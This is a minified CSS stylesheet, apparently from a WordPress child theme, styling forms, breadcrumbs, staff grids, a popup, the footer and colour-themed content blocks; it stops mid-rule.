.ginput_container:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/circle-checked.svg?f5d99ab55e64be3f7a20aacddc6a0488);background-position:50%;background-repeat:no-repeat;background-size:contain;bottom:0;content:"";display:none;height:18px;margin:auto;position:absolute;right:10px;top:0;width:18px;z-index:1}.form-style .gfield .ginput_container_fileupload input[type=file]{background-color:#f3f3f6;color:#000;cursor:pointer;font-size:1rem;height:42px;line-height:1.25rem;padding:10px 15px;position:relative;text-align:left;text-transform:capitalize}.form-style .gfield .ginput_container_fileupload input[type=file]:focus{border-color:transparent;outline:0;outline-offset:false}.form-style .gfield .ginput_container_fileupload input[type=file] span,.form-style .gfield .ginput_container_fileupload input[type=file]::placeholder{float:left}.form-style .gfield .ginput_container_fileupload input[type=file]::-webkit-file-upload-button,.form-style .gfield .ginput_container_fileupload input[type=file]::file-selector-button{-webkit-appearance:none;appearance:none;background:none;border:0;color:#000;cursor:pointer;font-size:1rem;line-height:1.25rem;margin:0;padding:0 20px 0 0;text-align:left;text-decoration:underline}.form-style .gfield.filled-field .ginput_container{position:relative}.form-style .gfield.filled-field .ginput_container input{padding-right:30px}.form-style .gfield.filled-field .ginput_container:before{display:block}.form-style .gfield_error input,.form-style .gfield_error select,.form-style .gfield_error textarea{border-color:red!important}.form-style .gfield_error input::-webkit-input-placeholder,.form-style .gfield_error select::-webkit-input-placeholder,.form-style .gfield_error textarea::-webkit-input-placeholder{color:red!important}.form-style .gfield_error input:-moz-placeholder,.form-style .gfield_error input::-moz-placeholder,.form-style .gfield_error select:-moz-placeholder,.form-style .gfield_error select::-moz-placeholder,.form-style .gfield_error textarea:-moz-placeholder,.form-style .gfield_error textarea::-moz-placeholder{color:red!important}.form-style .gfield_error input:-ms-input-placeholder,.form-style .gfield_error select:-ms-input-placeholder,.form-style .gfield_error textarea:-ms-input-placeholder{color:red!important}.form-style .gfield_error input[type=date],.form-style .gfield_error input[type=email],.form-style .gfield_error input[type=number],.form-style .gfield_error input[type=password],.form-style .gfield_error input[type=tel],.form-style .gfield_error input[type=text],.form-style .gfield_error input[type=url],.form-style .gfield_error textarea{border-width:2px 7px 2px 2px}.form-style .gfield_error .validation_message,.form-style .wpcf7-not-valid-tip{color:red;font-size:.875rem;font-weight:400;line-height:1.125rem;margin-top:9px}.breadcrumbs{background-color:#cee8ef;height:auto;padding-bottom:13px;padding-top:13px}.breadcrumbs__list{display:flex;flex-wrap:wrap;list-style:none;margin:0;padding:0}.breadcrumbs__item{position:relative}.breadcrumbs__item,.breadcrumbs__item a{color:#000;font-size:1rem;font-weight:400;line-height:1.5;text-decoration:none}.breadcrumbs__item.active{font-weight:600}.breadcrumbs .breadcrumbs__item+.breadcrumbs__item:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/chevron-thin-right-black.svg?8f2f0d2bde5d513dcbe097e64871889a);background-position:50%;background-repeat:no-repeat;background-size:contain;content:"";display:inline-block;height:13px;margin:0 10px;position:relative;top:1px;width:8px}.breadcrumbs.block-theme-override--blue,.breadcrumbs.block-theme-override--blue.block-theme-override--blue,.theme-colour--blue .breadcrumbs{background-color:#cee8ef}.breadcrumbs.block-theme-override--green,.breadcrumbs.block-theme-override--green.block-theme-override--green,.theme-colour--green .breadcrumbs{background-color:#c8e4c3}.breadcrumbs.block-theme-override--pink,.breadcrumbs.block-theme-override--pink.block-theme-override--pink,.theme-colour--pink .breadcrumbs{background-color:#ffc8e0}.breadcrumbs.block-theme-override--yellow,.breadcrumbs.block-theme-override--yellow.block-theme-override--yellow,.theme-colour--yellow .breadcrumbs{background-color:#fde9b5}.breadcrumb-section{background-color:#cee8ef;height:auto;padding-bottom:13px;padding-top:13px}.breadcrumb-section span{color:#000;font-size:1rem;font-weight:400;line-height:1.5;text-decoration:none}.breadcrumb-section span .current-item{font-weight:600}.breadcrumb-section .breadcrumb-separator{display:inline-block;padding-left:10px;padding-right:10px}.breadcrumb-section.block-theme-override--blue,.breadcrumb-section.block-theme-override--blue.block-theme-override--blue,.theme-colour--blue .breadcrumb-section{background-color:#cee8ef}.breadcrumb-section.block-theme-override--green,.breadcrumb-section.block-theme-override--green.block-theme-override--green,.theme-colour--green .breadcrumb-section{background-color:#c8e4c3}.breadcrumb-section.block-theme-override--pink,.breadcrumb-section.block-theme-override--pink.block-theme-override--pink,.theme-colour--pink .breadcrumb-section{background-color:#ffc8e0}.breadcrumb-section.block-theme-override--yellow,.breadcrumb-section.block-theme-override--yellow.block-theme-override--yellow,.theme-colour--yellow .breadcrumb-section{background-color:#fde9b5}.person-item .person-image-container{height:155px;margin-bottom:5px;overflow:hidden}.person-item .person-image-container a{display:block}.person-item .person-image-container img{-o-object-fit:contain;object-fit:contain;width:100%}@media only screen and (max-width:576px){.person-item .person-image-container{height:auto}}.person-item .person-name a{color:#000;font-size:1rem;font-weight:700;text-decoration:none}.person-item .person-job-title{font-size:1rem;font-weight:400}.people-grid{padding:75px 0}.people-grid .people-grid__group+.people-grid__group{border-top:1px solid #e1e1e1;margin-top:30px;padding-top:23px}.people-grid .people-grid__list-header{align-items:flex-end;display:flex;gap:20px;justify-content:space-between;margin-bottom:34px}.people-grid .people-grid__list-header h3{align-self:center;font-size:1.25rem;font-weight:500;margin:0}.people-grid .people-grid__list-header .btn{flex-shrink:0;font-size:1rem;text-transform:uppercase}@media only screen and (max-width:599px){.people-grid .people-grid__list-header{flex-wrap:wrap;gap:10px}.people-grid .people-grid__list-header .btn--boxed-arrow-right{min-height:26px;padding-right:40px;position:relative;top:-1px}.people-grid .people-grid__list-header .btn--boxed-arrow-right .box-icon{height:26px;width:26px}.people-grid .people-grid__list-header .btn--boxed-arrow-right .box-icon:after{background-size:15px 11px}}.people-grid .people-grid__list{display:grid;gap:36px 20px;grid-template-columns:repeat(4,1fr)}@media only screen and (min-width:600px) and (max-width:1023px){.people-grid .people-grid__list{gap:26px 20px;grid-template-columns:repeat(3,1fr)}}@media only screen and (max-width:767px){.people-grid .people-grid__list{gap:26px 20px;grid-template-columns:repeat(2,1fr)}}@media only screen and (max-width:599px){.people-grid .people-grid__list{gap:26px 20px;grid-template-columns:1fr}}.people-grid .person-image-container{height:auto;margin-bottom:7px;padding-bottom:56.6%;position:relative;width:100%}.people-grid .person-image-container a,.people-grid .person-image-container img{height:100%;left:0;position:absolute;top:0;width:100%}.people-grid .person-image-container img{display:block;-o-object-fit:cover;object-fit:cover;-o-object-position:center top;object-position:center top}.people-grid .person-job-title,.people-grid .person-name a{color:#000;font-size:.875rem}.people-grid .person-name a{font-weight:400;text-decoration:none}.people-grid .person-job-title{font-weight:700;margin-top:2px;text-transform:uppercase}.people-grid.block-theme-override--blue .people-grid__group h6,.people-grid.block-theme-override--blue.block-theme-override--blue .people-grid__group h6,.theme-colour--blue .people-grid .people-grid__group h6{border-color:#1b9dd4}.people-grid.block-theme-override--green .people-grid__group h6,.people-grid.block-theme-override--green.block-theme-override--green .people-grid__group h6,.theme-colour--green .people-grid .people-grid__group h6{border-color:#49a53a}.people-grid.block-theme-override--pink .people-grid__group h6,.people-grid.block-theme-override--pink.block-theme-override--pink .people-grid__group h6,.theme-colour--pink .people-grid .people-grid__group h6{border-color:#ea99b8}.people-grid.block-theme-override--yellow .people-grid__group h6,.people-grid.block-theme-override--yellow.block-theme-override--yellow .people-grid__group h6,.theme-colour--yellow .people-grid .people-grid__group h6{border-color:#fab709}.banner-section,.banner-section-two{position:relative}.banner-section-two>img,.banner-section>img{height:100%;-o-object-fit:cover;object-fit:cover;-o-object-position:right center;object-position:right center;position:absolute;width:100%}.banner-section-two>img{-o-object-position:center center;object-position:center center}.events-item .events-image{padding-bottom:66%;position:relative}.events-item .events-image img{height:100%;-o-object-fit:cover;object-fit:cover;position:absolute;width:100%}.events-item .events-date+.events-date{border-top:none}.cta-popup{bottom:25px;max-width:315px;position:fixed;right:30px;width:100%;z-index:101}@media only screen and (max-width:599px){.cta-popup{bottom:0;left:0;max-width:100%;right:0}}.cta-popup__header{background-color:#000;border-bottom:5px solid #fff;color:#fff;cursor:pointer;font-size:1.125rem;font-weight:700;line-height:1.2;padding:12px 15px;position:relative}@media only screen and (max-width:599px){.cta-popup__header{font-size:1rem}}.cta-popup__header:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/arrow.svg?d44ce97a88d24e7972efc24763425d70);background-repeat:no-repeat;background-size:cover;content:"";height:11px;pointer-events:none;position:absolute;right:20px;top:50%;transform:translateY(-50%) rotate(180deg);width:19px;z-index:1}.open .cta-popup__header:before{transform:translateY(-50%) rotate(0)}.cta-popup__body{background-color:#fff;display:none;padding:15px 15px 20px}.open .cta-popup__body{display:block}.cta-popup__buttons{margin-bottom:25px}.cta-popup__btn{border:1px solid #000;color:#000;display:block;font-size:1rem;font-weight:600;line-height:1.2;margin-bottom:10px;padding:8px 10px;text-decoration:none;transition:all .3s}.cta-popup__btn:hover{background-color:#1b9dd4;border-color:#1b9dd4;color:#fff}.cta-popup__close{background-color:transparent;border:0;box-sizing:border-box;color:#000;display:inline-block;display:block;font-family:Open Sans,sans-serif;font-size:inherit;font-size:.875rem;padding:0;position:relative;text-align:center;text-decoration:none;width:100%}.cta-popup__close,.cta-popup__close *{cursor:pointer;-webkit-user-select:none;user-select:none}.cta-popup__close::-moz-focus-inner{border:0;padding:0}.cta-popup__close:hover{text-decoration:underline}.sitewide-popup{display:none}.sitewide-popup.show{display:block}.site-footer__top{background-color:#3d3d3b;padding:50px 0}.site-footer__top .site-footer-top__grid{display:flex;gap:40px;justify-content:space-between}.site-footer__top .site-footer-top__grid .site-footer__contacts{flex-shrink:0}.site-footer__top .site-footer-top__grid .site-footer__menu-container{flex-shrink:1}@media only screen and (min-width:600px) and (max-width:1023px){.site-footer__top .site-footer-top__grid{flex-wrap:wrap}.site-footer__top .site-footer-top__grid .site-footer__contacts,.site-footer__top .site-footer-top__grid .site-footer__menu-container{width:100%}}@media only screen and (max-width:599px){.site-footer__top .site-footer-top__grid{flex-wrap:wrap}.site-footer__top .site-footer-top__grid .site-footer__contacts,.site-footer__top .site-footer-top__grid .site-footer__menu-container{width:100%}}.site-footer__top .site-footer__logo{height:auto;margin-bottom:28px;max-width:300px;width:100%}.site-footer__top .site-footer__logo .svg-icon{fill:#fff;height:100%;width:100%}.site-footer__top .site-footer__contacts a,.site-footer__top .site-footer__contacts p{color:#fff;font-size:1rem;line-height:1.5}.site-footer__top .site-footer__contacts p{margin:0}.site-footer__top .site-footer__contacts p+p{margin-top:8px}.site-footer__top .site-footer__contacts a{text-decoration:none}@media screen and (any-hover:hover){.site-footer__top .site-footer__contacts a:hover{text-decoration:underline}}.site-footer__top .site-footer__social-links-list{display:flex;gap:8px;margin:16px 0 0;padding:0}.site-footer__top .site-footer__social-links-list li{background-color:#fff;border-radius:50%;height:24px;list-style:none;margin:0;padding:0;position:relative;width:24px}.site-footer__top .site-footer__social-links-list li a{align-items:center;display:flex;height:100%;justify-content:center;left:0;overflow:hidden;padding:5px;position:absolute;top:0;width:100%}.site-footer__top .site-footer__social-links-list li .svg-icon,.site-footer__top .site-footer__social-links-list li img{fill:#3d3d3b;height:100%;-o-object-fit:contain;object-fit:contain;width:100%}.site-footer__top .site-footer__social-links-list li .social-link--facebook .svg-icon{bottom:-3px;height:20px;position:relative}.site-footer__top .site-footer__social-links-list li .social-link--youtube{padding:4px}.site-footer__top .site-footer-menu{display:flex;flex-wrap:wrap;gap:20px;margin:0;padding:0}@media only screen and (max-width:599px){.site-footer__top .site-footer-menu{gap:30px}}.site-footer__top .site-footer-menu .sub-menu,.site-footer__top .site-footer-menu li{list-style:none;margin:0;padding:0}.site-footer__top .site-footer-menu .site-footer-menu-item--heading-style{flex-grow:1;flex-shrink:1;margin:0;width:180px}.site-footer__top .site-footer-menu .site-footer-menu-item--heading-style>a{border-bottom:1px solid #000;cursor:default;display:block;font-weight:700;margin-bottom:10px;padding-bottom:10px;text-decoration:none!important;text-transform:uppercase}@media only screen and (min-width:600px) and (max-width:1023px){.site-footer__top .site-footer-menu .site-footer-menu-item--heading-style{flex-grow:0}}@media only screen and (max-width:599px){.site-footer__top .site-footer-menu .site-footer-menu-item--heading-style{width:100%}}.site-footer__top .site-footer-menu .site-footer-menu-item{font-size:1rem;font-weight:400;line-height:1.5}.site-footer__top .site-footer-menu .site-footer-menu-item+.site-footer-menu-item:not(.site-footer-menu-item--heading-style){margin-top:10px}.site-footer__top .site-footer-menu .site-footer-menu-item>a,.site-footer__top .site-footer-menu .site-footer-menu-item>button{color:#fff;text-decoration:none}@media screen and (any-hover:hover){.site-footer__top .site-footer-menu .site-footer-menu-item>a:hover,.site-footer__top .site-footer-menu .site-footer-menu-item>button:hover{text-decoration:underline}}.site-footer__top .site-footer-menu .site-footer-menu-item>button{background-color:transparent;border:0;box-sizing:border-box;cursor:pointer;display:inline-block;font-size:inherit;padding:0;position:relative;text-decoration:none;-webkit-user-select:none;user-select:none}.site-footer__top .site-footer-menu .site-footer-menu-item>button *{cursor:pointer;-webkit-user-select:none;user-select:none}.site-footer__top .site-footer-menu .site-footer-menu-item>button::-moz-focus-inner{border:0;padding:0}.site-footer__bottom{background-color:#1d1d1c;padding:50px 0}.site-footer__bottom .site-footer-bottom__grid{display:flex;gap:20px}@media only screen and (min-width:600px) and (max-width:1023px){.site-footer__bottom .site-footer-bottom__grid{flex-wrap:wrap}.site-footer__bottom .site-footer-bottom__grid .site-footer-bottom__badge,.site-footer__bottom .site-footer-bottom__grid .site-footer-bottom__content{width:100%}}@media only screen and (max-width:599px){.site-footer__bottom .site-footer-bottom__grid{flex-wrap:wrap}.site-footer__bottom .site-footer-bottom__grid .site-footer-bottom__badge,.site-footer__bottom .site-footer-bottom__grid .site-footer-bottom__content{width:100%}}.site-footer__bottom .site-footer-bottom__locations,.site-footer__bottom .site-footer-bottom__text{margin-bottom:12px}@media only screen and (min-width:600px) and (max-width:1023px){.site-footer__bottom .site-footer-bottom__locations,.site-footer__bottom .site-footer-bottom__text{margin-bottom:20px}}@media only screen and (max-width:599px){.site-footer__bottom .site-footer-bottom__locations,.site-footer__bottom .site-footer-bottom__text{margin-bottom:20px}}.site-footer__bottom .site-footer-bottom__copyright a,.site-footer__bottom .site-footer-bottom__copyright li,.site-footer__bottom .site-footer-bottom__copyright p,.site-footer__bottom .site-footer-bottom__locations a,.site-footer__bottom .site-footer-bottom__locations li,.site-footer__bottom .site-footer-bottom__locations p,.site-footer__bottom .site-footer-bottom__text a,.site-footer__bottom .site-footer-bottom__text li,.site-footer__bottom .site-footer-bottom__text p{color:#fff;font-size:.875rem;font-weight:400;line-height:1.5}.site-footer__bottom .site-footer-bottom__copyright a,.site-footer__bottom .site-footer-bottom__locations a,.site-footer__bottom .site-footer-bottom__text a{text-decoration:none}@media screen and (any-hover:hover){.site-footer__bottom .site-footer-bottom__copyright a:hover,.site-footer__bottom .site-footer-bottom__locations a:hover,.site-footer__bottom .site-footer-bottom__text a:hover{text-decoration:underline}}.site-footer__bottom .site-footer-bottom__locations{display:flex;gap:7px}.site-footer__bottom .site-footer-bottom__locations p{font-weight:700;margin:0}.site-footer__bottom .site-footer-bottom__locations ul{display:flex;list-style:none;margin:0;padding:0}.site-footer__bottom .site-footer-bottom__locations ul li{margin:0;padding:0}.site-footer__bottom .site-footer-bottom__locations ul li:before{color:#fff;content:"|";display:inline-block;margin:0 5px;position:relative;top:-1px}.site-footer__bottom .site-footer-bottom__locations ul li:first-child:before{display:none}.site-footer__bottom .site-footer-bottom__locations ul a{text-transform:capitalize}@media only screen and (max-width:599px){.site-footer__bottom .site-footer-bottom__locations{flex-wrap:wrap}.site-footer__bottom .site-footer-bottom__locations ul{flex-grow:1;flex-wrap:wrap;gap:3px}}.site-footer__bottom .site-footer-bottom__copyright{display:flex;list-style:none;margin:0;padding:0}.site-footer__bottom .site-footer-bottom__copyright li{margin:0;padding:0}.site-footer__bottom .site-footer-bottom__copyright li:before{color:#fff;content:"|";display:inline-block;margin:0 5px;position:relative;top:-1px}.site-footer__bottom .site-footer-bottom__copyright li:first-child:before{display:none}@media only screen and (min-width:600px) and (max-width:1023px){.site-footer__bottom .site-footer-bottom__copyright{flex-wrap:wrap;gap:10px}.site-footer__bottom .site-footer-bottom__copyright li{width:100%}.site-footer__bottom .site-footer-bottom__copyright li:before{display:none}}@media only screen and (max-width:599px){.site-footer__bottom .site-footer-bottom__copyright{flex-wrap:wrap;gap:10px}.site-footer__bottom .site-footer-bottom__copyright li{width:100%}.site-footer__bottom .site-footer-bottom__copyright li:before{display:none}}.site-footer{color:#fff}.wp-block-columns{gap:96px}.wp-block-columns>:last-child{margin-bottom:0}.wp-block-columns>.wp-block-column{align-self:flex-start;flex-basis:50%;flex-grow:1}.wp-block-columns>.wp-block-column .wp-block-pullquote{margin:30px 0!important;padding:0!important}.wp-block-columns>.wp-block-column>:first-child{margin-top:0!important}.wp-block-columns>.wp-block-column>:last-child{margin-bottom:0!important}.wp-block-columns>.wp-block-column .wp-block-pullquote:first-child blockquote,.wp-block-columns>.wp-block-column blockquote:first-child blockquote{margin-top:0}.wp-block-columns>.wp-block-column .wp-block-pullquote:last-child blockquote,.wp-block-columns>.wp-block-column blockquote:last-child blockquote{margin-bottom:0}.wp-block-columns.columns-layout-33-66,.wp-block-columns.columns-layout-66-33{gap:48px}@media only screen and (min-width:1920px){.wp-block-columns.columns-layout-33-66>.wp-block-column:first-child{border-right:1px solid #e2e2e2;padding-right:48px}}@media only screen and (min-width:1440px) and (max-width:1919px){.wp-block-columns.columns-layout-33-66>.wp-block-column:first-child{border-right:1px solid #e2e2e2;padding-right:48px}}@media only screen and (min-width:1024px) and (max-width:1439px){.wp-block-columns.columns-layout-33-66>.wp-block-column:first-child{border-right:1px solid #e2e2e2;padding-right:48px}}@media only screen and (min-width:1920px){.wp-block-columns.columns-layout-66-33>.wp-block-column:last-child{border-left:1px solid #e2e2e2;padding-left:48px}}@media only screen and (min-width:1440px) and (max-width:1919px){.wp-block-columns.columns-layout-66-33>.wp-block-column:last-child{border-left:1px solid #e2e2e2;padding-left:48px}}@media only screen and (min-width:1024px) and (max-width:1439px){.wp-block-columns.columns-layout-66-33>.wp-block-column:last-child{border-left:1px solid #e2e2e2;padding-left:48px}}@media only screen and (max-width:599px){.wp-block-columns{flex-wrap:wrap!important;gap:40px}.wp-block-columns .wp-block-column{flex-basis:100%!important;flex-grow:1}}@media only screen and (min-width:600px) and (max-width:1023px){.wp-block-columns{flex-wrap:wrap!important;gap:40px}.wp-block-columns .wp-block-column{flex-basis:100%!important;flex-grow:1}}@media only screen and (max-width:599px){.wp-block-columns{gap:20px}}.block.remove-top-spacing{margin-top:0;padding-top:0}.block.remove-bottom-spacing{margin-bottom:0;padding-bottom:0}.container-block{overflow:hidden}.container-block.has-bg-colour.block-theme-override--blue.block-colour-tint--primary,.container-block.has-bg-colour.block-theme-override--blue.block-theme-override--blue.block-colour-tint--primary{background-color:#1b9dd4}.container-block.has-bg-colour.block-theme-override--blue.block-colour-tint--primary>.wysiwyg>h1,.container-block.has-bg-colour.block-theme-override--blue.block-colour-tint--primary>.wysiwyg>h2,.container-block.has-bg-colour.block-theme-override--blue.block-colour-tint--primary>.wysiwyg>h3,.container-block.has-bg-colour.block-theme-override--blue.block-colour-tint--primary>.wysiwyg>h4,.container-block.has-bg-colour.block-theme-override--blue.block-colour-tint--primary>.wysiwyg>h5,.container-block.has-bg-colour.block-theme-override--blue.block-colour-tint--primary>.wysiwyg>h6,.container-block.has-bg-colour.block-theme-override--blue.block-colour-tint--primary>.wysiwyg>ol li,.container-block.has-bg-colour.block-theme-override--blue.block-colour-tint--primary>.wysiwyg>p,.container-block.has-bg-colour.block-theme-override--blue.block-colour-tint--primary>.wysiwyg>ul li,.container-block.has-bg-colour.block-theme-override--blue.block-theme-override--blue.block-colour-tint--primary>.wysiwyg>h1,.container-block.has-bg-colour.block-theme-override--blue.block-theme-override--blue.block-colour-tint--primary>.wysiwyg>h2,.container-block.has-bg-colour.block-theme-override--blue.block-theme-override--blue.block-colour-tint--primary>.wysiwyg>h3,.container-block.has-bg-colour.block-theme-override--blue.block-theme-override--blue.block-colour-tint--primary>.wysiwyg>h4,.container-block.has-bg-colour.block-theme-override--blue.block-theme-override--blue.block-colour-tint--primary>.wysiwyg>h5,.container-block.has-bg-colour.block-theme-override--blue.block-theme-override--blue.block-colour-tint--primary>.wysiwyg>h6,.container-block.has-bg-colour.block-theme-override--blue.block-theme-override--blue.block-colour-tint--primary>.wysiwyg>ol li,.container-block.has-bg-colour.block-theme-override--blue.block-theme-override--blue.block-colour-tint--primary>.wysiwyg>p,.container-block.has-bg-colour.block-theme-override--blue.block-theme-override--blue.block-colour-tint--primary>.wysiwyg>ul li{color:#fff}.container-block.has-bg-colour.block-theme-override--blue.block-colour-tint--primary>.wysiwyg>ol li:before,.container-block.has-bg-colour.block-theme-override--blue.block-colour-tint--primary>.wysiwyg>ul li:before,.container-block.has-bg-colour.block-theme-override--blue.block-theme-override--blue.block-colour-tint--primary>.wysiwyg>ol li:before,.container-block.has-bg-colour.block-theme-override--blue.block-theme-override--blue.block-colour-tint--primary>.wysiwyg>ul li:before{background-color:#fff}.container-block.has-bg-colour.block-theme-override--blue.block-colour-tint--secondary,.container-block.has-bg-colour.block-theme-override--blue.block-theme-override--blue.block-colour-tint--secondary{background-color:#cee8ef}.container-block.has-bg-colour.block-theme-override--blue.block-colour-tint--tertiary,.container-block.has-bg-colour.block-theme-override--blue.block-theme-override--blue.block-colour-tint--tertiary{background-color:#f6fbfd}.theme-colour--blue .container-block.has-bg-colour.block-colour-tint--primary{background-color:#1b9dd4}.theme-colour--blue .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h1,.theme-colour--blue .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h2,.theme-colour--blue .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h3,.theme-colour--blue .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h4,.theme-colour--blue .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h5,.theme-colour--blue .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h6,.theme-colour--blue .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ol li,.theme-colour--blue .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>p,.theme-colour--blue .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ul li{color:#fff}.theme-colour--blue .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ol li:before,.theme-colour--blue .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ul li:before{background-color:#fff}.theme-colour--blue .container-block.has-bg-colour.block-colour-tint--secondary{background-color:#cee8ef}.theme-colour--blue .container-block.has-bg-colour.block-colour-tint--tertiary{background-color:#f6fbfd}.container-block.has-bg-colour.block-theme-override--green.block-colour-tint--primary,.container-block.has-bg-colour.block-theme-override--green.block-theme-override--green.block-colour-tint--primary{background-color:#49a53a}.container-block.has-bg-colour.block-theme-override--green.block-colour-tint--primary>.wysiwyg>h1,.container-block.has-bg-colour.block-theme-override--green.block-colour-tint--primary>.wysiwyg>h2,.container-block.has-bg-colour.block-theme-override--green.block-colour-tint--primary>.wysiwyg>h3,.container-block.has-bg-colour.block-theme-override--green.block-colour-tint--primary>.wysiwyg>h4,.container-block.has-bg-colour.block-theme-override--green.block-colour-tint--primary>.wysiwyg>h5,.container-block.has-bg-colour.block-theme-override--green.block-colour-tint--primary>.wysiwyg>h6,.container-block.has-bg-colour.block-theme-override--green.block-colour-tint--primary>.wysiwyg>ol li,.container-block.has-bg-colour.block-theme-override--green.block-colour-tint--primary>.wysiwyg>p,.container-block.has-bg-colour.block-theme-override--green.block-colour-tint--primary>.wysiwyg>ul li,.container-block.has-bg-colour.block-theme-override--green.block-theme-override--green.block-colour-tint--primary>.wysiwyg>h1,.container-block.has-bg-colour.block-theme-override--green.block-theme-override--green.block-colour-tint--primary>.wysiwyg>h2,.container-block.has-bg-colour.block-theme-override--green.block-theme-override--green.block-colour-tint--primary>.wysiwyg>h3,.container-block.has-bg-colour.block-theme-override--green.block-theme-override--green.block-colour-tint--primary>.wysiwyg>h4,.container-block.has-bg-colour.block-theme-override--green.block-theme-override--green.block-colour-tint--primary>.wysiwyg>h5,.container-block.has-bg-colour.block-theme-override--green.block-theme-override--green.block-colour-tint--primary>.wysiwyg>h6,.container-block.has-bg-colour.block-theme-override--green.block-theme-override--green.block-colour-tint--primary>.wysiwyg>ol li,.container-block.has-bg-colour.block-theme-override--green.block-theme-override--green.block-colour-tint--primary>.wysiwyg>p,.container-block.has-bg-colour.block-theme-override--green.block-theme-override--green.block-colour-tint--primary>.wysiwyg>ul li{color:#fff}.container-block.has-bg-colour.block-theme-override--green.block-colour-tint--primary>.wysiwyg>ol li:before,.container-block.has-bg-colour.block-theme-override--green.block-colour-tint--primary>.wysiwyg>ul li:before,.container-block.has-bg-colour.block-theme-override--green.block-theme-override--green.block-colour-tint--primary>.wysiwyg>ol li:before,.container-block.has-bg-colour.block-theme-override--green.block-theme-override--green.block-colour-tint--primary>.wysiwyg>ul li:before{background-color:#fff}.container-block.has-bg-colour.block-theme-override--green.block-colour-tint--secondary,.container-block.has-bg-colour.block-theme-override--green.block-theme-override--green.block-colour-tint--secondary{background-color:#c8e4c3}.container-block.has-bg-colour.block-theme-override--green.block-colour-tint--tertiary,.container-block.has-bg-colour.block-theme-override--green.block-theme-override--green.block-colour-tint--tertiary{background-color:#ecf6eb}.theme-colour--green .container-block.has-bg-colour.block-colour-tint--primary{background-color:#49a53a}.theme-colour--green .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h1,.theme-colour--green .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h2,.theme-colour--green .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h3,.theme-colour--green .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h4,.theme-colour--green .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h5,.theme-colour--green .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h6,.theme-colour--green .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ol li,.theme-colour--green .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>p,.theme-colour--green .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ul li{color:#fff}.theme-colour--green .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ol li:before,.theme-colour--green .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ul li:before{background-color:#fff}.theme-colour--green .container-block.has-bg-colour.block-colour-tint--secondary{background-color:#c8e4c3}.theme-colour--green .container-block.has-bg-colour.block-colour-tint--tertiary{background-color:#ecf6eb}.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--primary,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary{background-color:#ea99b8}.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h1,.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h2,.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h3,.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h4,.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h5,.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h6,.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>ol li,.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>p,.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>ul li,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h1,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h2,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h3,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h4,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h5,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h6,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>ol li,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>p,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>ul li{color:#fff}.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>ol li:before,.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>ul li:before,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>ol li:before,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>ul 